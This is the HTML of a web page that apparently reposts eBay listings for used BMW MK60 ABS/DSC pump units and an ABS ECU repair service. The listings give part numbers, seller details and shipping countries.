<img class="[base64]" src="https://bmwabspump.com/wp-content/img/Bmw_E46_M3_Mk60_Abs_Dsc_Pump_2282249_2282250_Wiring_Loom_Pressure_Yaw_Sensor_02_aq.jpg" title="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor" alt="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor"/> <br/>
 <img class="[base64]" src="https://bmwabspump.com/wp-content/img/Bmw_E46_M3_Mk60_Abs_Dsc_Pump_2282249_2282250_Wiring_Loom_Pressure_Yaw_Sensor_03_ye.jpg" title="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor" alt="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor"/>   <br/>
<img class="[base64]" src="https://bmwabspump.com/wp-content/img/Bmw_E46_M3_Mk60_Abs_Dsc_Pump_2282249_2282250_Wiring_Loom_Pressure_Yaw_Sensor_04_th.jpg" title="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor" alt="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor"/>



<br/> 


  <img class="[base64]" src="https://bmwabspump.com/wp-content/img/Bmw_E46_M3_Mk60_Abs_Dsc_Pump_2282249_2282250_Wiring_Loom_Pressure_Yaw_Sensor_05_joe.jpg" title="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor" alt="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor"/> 
<br/><img class="[base64]" src="https://bmwabspump.com/wp-content/img/Bmw_E46_M3_Mk60_Abs_Dsc_Pump_2282249_2282250_Wiring_Loom_Pressure_Yaw_Sensor_06_krwn.jpg" title="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor" alt="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor"/>

    <br/> 		<img class="[base64]" src="https://bmwabspump.com/wp-content/img/Bmw_E46_M3_Mk60_Abs_Dsc_Pump_2282249_2282250_Wiring_Loom_Pressure_Yaw_Sensor_07_bci.jpg" title="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor" alt="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor"/>	 <br/>   	<img class="[base64]" src="https://bmwabspump.com/wp-content/img/Bmw_E46_M3_Mk60_Abs_Dsc_Pump_2282249_2282250_Wiring_Loom_Pressure_Yaw_Sensor_08_xw.jpg" title="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor" alt="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor"/>   	<br/>  
<img class="[base64]" src="https://bmwabspump.com/wp-content/img/Bmw_E46_M3_Mk60_Abs_Dsc_Pump_2282249_2282250_Wiring_Loom_Pressure_Yaw_Sensor_09_ax.jpg" title="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor" alt="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor"/>	  <br/> 
<br/>
	<img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor" alt="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor"/>
<br/> BMW E46 M3 MK60 ABS / DSC PUMP 2282249 2282250 WIRING LOOM &#038; PRESSURE SENSOR in fully working order. MK60 DSC with piece of wiring loom and pressure and yaw sensors. I have complete wiring diagram as well if you need just ask. If you have any more questions than please do not hesitate to contact me. Follow me on Facebook as Kiss Motorworks! The item &#8220;BMW E46 M3 MK60 ABS DSC PUMP 2282249 2282250 WIRING LOOM, PRESSURE &#038; YAW SENSOR&#8221; is in sale since Sunday, July 25, 2021. This item is in the category &#8220;Vehicle Parts &#038; Accessories\Car Parts\Other Car Parts&#8221;. The seller is &#8220;kissmotorworks&#8221; and is located in Bristol. This item can be shipped to United Kingdom, Austria, Belgium, Bulgaria, Croatia, Cyprus, Czech republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia, Spain, Sweden, Australia, Bahrain, Canada, Japan, New Zealand, Hong Kong, Norway, Indonesia, Malaysia, Mexico, Singapore, South Korea, Switzerland, Taiwan, Thailand, Bangladesh, Bermuda, Bolivia, Barbados, Brunei darussalam, Cayman islands, Egypt, Guernsey, Gibraltar, Guadeloupe, French guiana, Iceland, Jersey, Jordan, Cambodia, Liechtenstein, Sri lanka, Macao, Monaco, Maldives, Martinique, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Saudi arabia, South africa, United arab emirates, Ukraine, Chile, Bahamas, Colombia, Costa rica, Guatemala, Honduras, Jamaica, Kuwait, Panama, Philippines, Qatar, Trinidad and tobago, Uruguay.
 
   <ul> 
<li>Brand: BMW</li>
<li>Other Part Number: 34.51 &#8211; 2 282 250</li>
<li>Unit Type: Unit</li>
<li>Manufacturer Part Number: 2282249 2282250</li>
<li>Part Manufacturer Number: 2 282 249</li>
	</ul>

 
 <br/> 

	<img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor" alt="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor"/> <br/> 		
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://bmwabspump.com/category/mk60/" rel="category tag">mk60</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://bmwabspump.com/tag/loom/" rel="tag">loom</a>, <a href="https://bmwabspump.com/tag/mk60/" rel="tag">mk60</a>, <a href="https://bmwabspump.com/tag/pressure/" rel="tag">pressure</a>, <a href="https://bmwabspump.com/tag/pump/" rel="tag">pump</a>, <a href="https://bmwabspump.com/tag/sensor/" rel="tag">sensor</a>, <a href="https://bmwabspump.com/tag/wiring/" rel="tag">wiring</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
				
<article id="post-3070" class="post-3070 post type-post status-publish format-standard has-post-thumbnail hentry category-mk60 tag-complete tag-conversion tag-mk60 tag-pump tag-swap">
	<header class="entry-header page-header">

		<a href="https://bmwabspump.com/2021/03/08/bmw-e46-m3-3-2-mk60-dsc-abs-pump-swap-conversion-kit-complete-from-2005-smg/" title="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG"><img width="80" height="60" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_3_2_MK60_DSC_ABS_Pump_Swap_Conversion_Kit_Complete_from_2005_SMG_01_hrd.jpg" class="thumbnail wp-post-image" alt="BMW_E46_M3_3_2_MK60_DSC_ABS_Pump_Swap_Conversion_Kit_Complete_from_2005_SMG_01_hrd" /></a>

		<h1 class="entry-title"><a href="https://bmwabspump.com/2021/03/08/bmw-e46-m3-3-2-mk60-dsc-abs-pump-swap-conversion-kit-complete-from-2005-smg/" rel="bookmark">BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://bmwabspump.com/2021/03/08/bmw-e46-m3-3-2-mk60-dsc-abs-pump-swap-conversion-kit-complete-from-2005-smg/" rel="bookmark"><time class="entry-date published" datetime="2021-03-08T04:27:50+00:00">March 8, 2021</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://bmwabspump.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

					
<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_3_2_MK60_DSC_ABS_Pump_Swap_Conversion_Kit_Complete_from_2005_SMG_01_bf.jpg" title="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG" alt="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG"/>
	 <br/>  
<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_3_2_MK60_DSC_ABS_Pump_Swap_Conversion_Kit_Complete_from_2005_SMG_02_zcze.jpg" title="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG" alt="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG"/> 	<br/>

<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_3_2_MK60_DSC_ABS_Pump_Swap_Conversion_Kit_Complete_from_2005_SMG_03_ixjb.jpg" title="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG" alt="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG"/> 
  	<br/> <img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_3_2_MK60_DSC_ABS_Pump_Swap_Conversion_Kit_Complete_from_2005_SMG_04_jd.jpg" title="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG" alt="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG"/>

	  <br/> 
 

<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_3_2_MK60_DSC_ABS_Pump_Swap_Conversion_Kit_Complete_from_2005_SMG_05_kma.jpg" title="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG" alt="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG"/>
<br/> 


<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_3_2_MK60_DSC_ABS_Pump_Swap_Conversion_Kit_Complete_from_2005_SMG_06_uq.jpg" title="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG" alt="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG"/>
<br/>  
<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_3_2_MK60_DSC_ABS_Pump_Swap_Conversion_Kit_Complete_from_2005_SMG_07_yf.jpg" title="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG" alt="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG"/>
<br/>    	<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_3_2_MK60_DSC_ABS_Pump_Swap_Conversion_Kit_Complete_from_2005_SMG_08_cdc.jpg" title="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG" alt="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG"/><br/> <img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_3_2_MK60_DSC_ABS_Pump_Swap_Conversion_Kit_Complete_from_2005_SMG_09_qk.jpg" title="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG" alt="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG"/>	    <br/><img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_3_2_MK60_DSC_ABS_Pump_Swap_Conversion_Kit_Complete_from_2005_SMG_10_uf.jpg" title="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG" alt="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG"/>	 	 <br/>
  <img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_3_2_MK60_DSC_ABS_Pump_Swap_Conversion_Kit_Complete_from_2005_SMG_11_xoaw.jpg" title="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG" alt="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG"/>
 <br/>   	
 
<br/> <img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG" alt="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG"/>  	 <br/>	 All items are used and condition will reflect as such. All parts taken from a UK RHD car. All taken from a 102k miles E46 M3 SMG 2005 model. Mk60 DSC conversion package with servo, master cylinder and reservoir, yaw sensor with bracket &#038; wire plug, pair of pressure sensors with plugs, and ABS DSC pump with plug connector. Retrofit kit &#8211; wires will need soldered/modified to fit. Simmons BMW Conditions of Sale. Used Parts &#8211; Please bare in mind you are purchasing USED car parts, and part(s) condition will reflect this. Items advertised are not in&#8217;mint&#8217; condition unless otherwise stated. Part number(s) are supplied, where available. In above description, these should be used to confirm fitment to your vehicle. Cost shown for overseas customers are an estimated price only. Collection and Fitting &#8211; If you would like to collect any part, or have it fitted, please contact me and this can be arranged. I recommend that all parts are fitted by a trained BMW technician to avoid any damage to the part, or your car. The item &#8220;BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG&#8221; is in sale since Saturday, March 6, 2021. This item is in the category &#8220;Vehicle Parts &#038; Accessories\Car Parts\Brakes &#038; Brake Parts\ABS Components&#8221;. The seller is &#8220;simmons_bmw&#8221; and is located in Bathgate, West Lothian. This item can be shipped worldwide.
 <ul>	 
<li>Manufacturer Part Number: 29 2282455 2282249 2282250 10.0960-0818.3 6764018</li>
<li>Other Part Number: 0251786218010175200541</li>
<li>Brand: BMW</li>
 


</ul>
  
	<br/> 	 <img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG" alt="BMW E46 M3 3.2 MK60 DSC ABS Pump Swap Conversion Kit Complete from 2005 SMG"/>  <br/> 

 		
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://bmwabspump.com/category/mk60/" rel="category tag">mk60</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://bmwabspump.com/tag/complete/" rel="tag">complete</a>, <a href="https://bmwabspump.com/tag/conversion/" rel="tag">conversion</a>, <a href="https://bmwabspump.com/tag/mk60/" rel="tag">mk60</a>, <a href="https://bmwabspump.com/tag/pump/" rel="tag">pump</a>, <a href="https://bmwabspump.com/tag/swap/" rel="tag">swap</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
				
<article id="post-1524" class="post-1524 post type-post status-publish format-standard has-post-thumbnail hentry category-mk60 tag-2008-2013 tag-hydraulic tag-miles tag-mk60 tag-module tag-pump tag-unit">
	<header class="entry-header page-header">

		<a href="https://bmwabspump.com/2020/01/20/bmw-m3-dsc-mk60-abs-module-hydraulic-pump-unit-50k-miles-e90-e92-oem-2008-2013/" title="BMW M3 DSC MK60 ABS Module Hydraulic Pump Unit 50k Miles E90 E92 Oem 2008-2013"><img width="80" height="53" src="https://bmwabspump.com/wp-content/img/BMW_M3_DSC_MK60_ABS_Module_Hydraulic_Pump_Unit_50k_Miles_E90_E92_Oem_2008_2013_01_ur.jpg" class="thumbnail wp-post-image" alt="BMW_M3_DSC_MK60_ABS_Module_Hydraulic_Pump_Unit_50k_Miles_E90_E92_Oem_2008_2013_01_ur" /></a>

		<h1 class="entry-title"><a href="https://bmwabspump.com/2020/01/20/bmw-m3-dsc-mk60-abs-module-hydraulic-pump-unit-50k-miles-e90-e92-oem-2008-2013/" rel="bookmark">BMW M3 DSC MK60 ABS Module Hydraulic Pump Unit 50k Miles E90 E92 Oem 2008-2013</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://bmwabspump.com/2020/01/20/bmw-m3-dsc-mk60-abs-module-hydraulic-pump-unit-50k-miles-e90-e92-oem-2008-2013/" rel="bookmark"><time class="entry-date published" datetime="2020-01-20T22:25:53+00:00">January 20, 2020</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://bmwabspump.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

					 <img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_M3_DSC_MK60_ABS_Module_Hydraulic_Pump_Unit_50k_Miles_E90_E92_Oem_2008_2013_01_omm.jpg" title="BMW M3 DSC MK60 ABS Module Hydraulic Pump Unit 50k Miles E90 E92 Oem 2008-2013" alt="BMW M3 DSC MK60 ABS Module Hydraulic Pump Unit 50k Miles E90 E92 Oem 2008-2013"/>
		<br/>	 
  	<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_M3_DSC_MK60_ABS_Module_Hydraulic_Pump_Unit_50k_Miles_E90_E92_Oem_2008_2013_02_mhtz.jpg" title="BMW M3 DSC MK60 ABS Module Hydraulic Pump Unit 50k Miles E90 E92 Oem 2008-2013" alt="BMW M3 DSC MK60 ABS Module Hydraulic Pump Unit 50k Miles E90 E92 Oem 2008-2013"/> 
 	<br/>   	<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_M3_DSC_MK60_ABS_Module_Hydraulic_Pump_Unit_50k_Miles_E90_E92_Oem_2008_2013_03_yfby.jpg" title="BMW M3 DSC MK60 ABS Module Hydraulic Pump Unit 50k Miles E90 E92 Oem 2008-2013" alt="BMW M3 DSC MK60 ABS Module Hydraulic Pump Unit 50k Miles E90 E92 Oem 2008-2013"/>  <br/> 		<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_M3_DSC_MK60_ABS_Module_Hydraulic_Pump_Unit_50k_Miles_E90_E92_Oem_2008_2013_04_hz.jpg" title="BMW M3 DSC MK60 ABS Module Hydraulic Pump Unit 50k Miles E90 E92 Oem 2008-2013" alt="BMW M3 DSC MK60 ABS Module Hydraulic Pump Unit 50k Miles E90 E92 Oem 2008-2013"/>
<br/><img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_M3_DSC_MK60_ABS_Module_Hydraulic_Pump_Unit_50k_Miles_E90_E92_Oem_2008_2013_05_mbza.jpg" title="BMW M3 DSC MK60 ABS Module Hydraulic Pump Unit 50k Miles E90 E92 Oem 2008-2013" alt="BMW M3 DSC MK60 ABS Module Hydraulic Pump Unit 50k Miles E90 E92 Oem 2008-2013"/>  <br/>	

 
  <br/> 


	 <img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="BMW M3 DSC MK60 ABS Module Hydraulic Pump Unit 50k Miles E90 E92 Oem 2008-2013" alt="BMW M3 DSC MK60 ABS Module Hydraulic Pump Unit 50k Miles E90 E92 Oem 2008-2013"/> <br/> 
 	You will be receiving the P/N listed in this listing. Labor is not covered. Fraud: &#8211; Our parts are marked to verify that they are coming from our store. The item &#8220;BMW M3 DSC MK60 ABS Module Hydraulic Pump Unit 50k Miles E90 E92 Oem 2008-2013&#8243; is in sale since Thursday, December 19, 2019. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Car &#038; Truck Parts\Brakes &#038; Brake Parts\ABS System Parts&#8221;. The seller is &#8220;enthusiastcarparts&#8221; and is located in Flat Rock, North Carolina. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Turks and caicos islands, Barbados, Brunei darussalam, Bolivia, Egypt, French guiana, Guadeloupe, Iceland, Jordan, Cambodia, Cayman islands, Sri lanka, Luxembourg, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay, Russian federation.
		<ul>  
<li>Interchange Part Number: 3451 7846816</li>
<li>Manufacturer Part Number: 3451-7846816</li>

</ul> 
 <br/>
	 <img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="BMW M3 DSC MK60 ABS Module Hydraulic Pump Unit 50k Miles E90 E92 Oem 2008-2013" alt="BMW M3 DSC MK60 ABS Module Hydraulic Pump Unit 50k Miles E90 E92 Oem 2008-2013"/>	<br/>
	 			
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://bmwabspump.com/category/mk60/" rel="category tag">mk60</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://bmwabspump.com/tag/2008-2013/" rel="tag">2008-2013</a>, <a href="https://bmwabspump.com/tag/hydraulic/" rel="tag">hydraulic</a>, <a href="https://bmwabspump.com/tag/miles/" rel="tag">miles</a>, <a href="https://bmwabspump.com/tag/mk60/" rel="tag">mk60</a>, <a href="https://bmwabspump.com/tag/module/" rel="tag">module</a>, <a href="https://bmwabspump.com/tag/pump/" rel="tag">pump</a>, <a href="https://bmwabspump.com/tag/unit/" rel="tag">unit</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
				
<article id="post-136" class="post-136 post type-post status-publish format-standard hentry category-mk60 tag-lifetime tag-mk60 tag-pump tag-repair tag-warranty">
	<header class="entry-header page-header">

		<a href="https://bmwabspump.com/2018/12/03/bmw-mk60-ate-abs-pump-ecu-repair-with-lifetime-warranty-10-0206-10-0960/" title="BMW MK60 ATE ABS Pump ECU Repair with Lifetime Warranty 10.0206 / 10.0960"></a>

		<h1 class="entry-title"><a href="https://bmwabspump.com/2018/12/03/bmw-mk60-ate-abs-pump-ecu-repair-with-lifetime-warranty-10-0206-10-0960/" rel="bookmark">BMW MK60 ATE ABS Pump ECU Repair with Lifetime Warranty 10.0206 / 10.0960</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://bmwabspump.com/2018/12/03/bmw-mk60-ate-abs-pump-ecu-repair-with-lifetime-warranty-10-0206-10-0960/" rel="bookmark"><time class="entry-date published" datetime="2018-12-03T18:42:44+00:00">December 3, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://bmwabspump.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

						<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_MK60_ATE_ABS_Pump_ECU_Repair_with_Lifetime_Warranty_10_0206_10_0960_01_zrk.jpg" title="BMW MK60 ATE ABS Pump ECU Repair with Lifetime Warranty 10.0206 / 10.0960" alt="BMW MK60 ATE ABS Pump ECU Repair with Lifetime Warranty 10.0206 / 10.0960"/>
 <br/>  <br/>	

 
<img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="BMW MK60 ATE ABS Pump ECU Repair with Lifetime Warranty 10.0206 / 10.0960" alt="BMW MK60 ATE ABS Pump ECU Repair with Lifetime Warranty 10.0206 / 10.0960"/>  	<br/> 

BMW MK60 ATE ABS PUMP. For our full Product Range. How does it work? We always test before we repair. Alternatively, if non repairable, we may offer you a replacement solution instead (subject to availability). Our repair covers the common faults of.. 5E15 Control Unit Error. 5E20 Pressure Sensor Failure. Loss of Communication (including related fault codes). We will still be able to help! The item &#8220;BMW MK60 ATE ABS Pump ECU Repair with Lifetime Warranty 10.0206 / 10.0960&#8243; is in sale since Wednesday, March 29, 2017. This item is in the category &#8220;Everything Else\Item Based Services\Other Item Services&#8221;. The seller is &#8220;bba-reman&#8221; and is located in Rochester. This item can be shipped to United Kingdom.
<ul>
<li>ATE: 10020600024, 10.0206-0002.4, 10020600264, 10.0206-0026.4</li>
<li>More ATE: 10020600464, 10.0206-0046.4, 10020600794, 10.0206-0079.4</li>
<li>ATE Continued: 10020601194, 10.0206-0119.4, 10020601774, 10.0206-0177.4</li>
<li>ATE Cont.: 10020601784, 10.0206-0178.4, 10020602254, 10.0206-0225.4</li>
<li>ATE Part No&#8217;s: 10020602504, 10.0206-0250.4, 10020602864, 10.0206-0286.4</li>
<li>More ATE Part No&#8217;s: 10020603254, 10.0206-0325.4, 10020603444, 10.0206-0344.4</li>
<li>ATE Part No&#8217;s Continued: 10020603514, 10.0206-0351.4, 10020603754, 10.0206-0375.4</li>
<li>ATE Part No&#8217;s Cont.: 10020604074, 10.0206-0407.4, 10020610524, 10.0206-1052.4</li>
<li>ATE Part Numbers: 10020610534, 10.0206-1053.4, 10096008023, 10.0960-0802.3</li>
<li>ATE Part Numbers Continued: 10096008113, 10.0960-0811.3, 10096008303, 10.0960-0830.3</li>
<li>ATE Part Numbers Cont.: 10096008343, 10.0960-0834.3, 10096008383, 10.0960-0838.3</li>
<li>More ATE Part Numbers: 10096108213, 10.0961-0821.3, 10.0613-3175.3, 10061331753</li>
<li>BMW: 34516750364, 34.51-6 750 364, 34516759045, 34.51-6 759 045</li>
<li>More BMW: 34516757387, 34.51-6 757 387, 34512282250, 34.51-2 282 250</li>
<li>BMW Continued: 34516763959, 34.51-6 763 959, 3451676977801, 3451-6769778-01</li>
<li>BMW Cont.: 3451676984401, 3451-6769844-01, 3451677148601, 34 51 6771486-01</li>
<li>BMW Part No&#8217;s: 3451677221301, 3451-6772213-01, 3452677221401, 3452 6772214-01</li>
<li>More BMW Part No&#8217;s: 3451677816301, 3451-6778163-01, 3452677816401, 3452 6778164-01</li>
<li>BMW Part No&#8217;s Continued: 3451677605501, 3451-6776055-01, 3451677715801, 3451-6777158-01</li>
<li>BMW Part No&#8217;s Cont.: 3451678476301, 3451-6784763-01, 3451-6787836-01, 3451678783601</li>
<li>BMW Part Numbers: 3451679152101, 3451-6791521-01, 3451677149001, 3451-6771490-01</li>
  </ul> 	 
	<br/> 

 
<img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="BMW MK60 ATE ABS Pump ECU Repair with Lifetime Warranty 10.0206 / 10.0960" alt="BMW MK60 ATE ABS Pump ECU Repair with Lifetime Warranty 10.0206 / 10.0960"/>	
<br/> 
		
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://bmwabspump.com/category/mk60/" rel="category tag">mk60</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://bmwabspump.com/tag/lifetime/" rel="tag">lifetime</a>, <a href="https://bmwabspump.com/tag/mk60/" rel="tag">mk60</a>, <a href="https://bmwabspump.com/tag/pump/" rel="tag">pump</a>, <a href="https://bmwabspump.com/tag/repair/" rel="tag">repair</a>, <a href="https://bmwabspump.com/tag/warranty/" rel="tag">warranty</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form form-inline" action="https://bmwabspump.com/">
  <label class="sr-only">Search for:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Search...">
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-primary"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://bmwabspump.com/2026/01/27/abs-bleeding-work-in-progress-shorts-trending-viral-video/">Abs Bleeding Work In Progress Shorts Trending Viral Video</a>
						</li>
					<li>
				<a href="https://bmwabspump.com/2026/01/26/bmw-x3-f25-2-0-diesel-abs-pump-control-module-unit-6859757-2012-3/">Bmw X3 F25 2.0 Diesel Abs Pump Control Module Unit 6859757 2012</a>
						</li>
					<li>
				<a href="https://bmwabspump.com/2026/01/26/bmw-x1-abs-pump-module-2015-2022-6893711-2/">Bmw X1 ABS Pump Module 2015-2022 6893711</a>
						</li>
					<li>
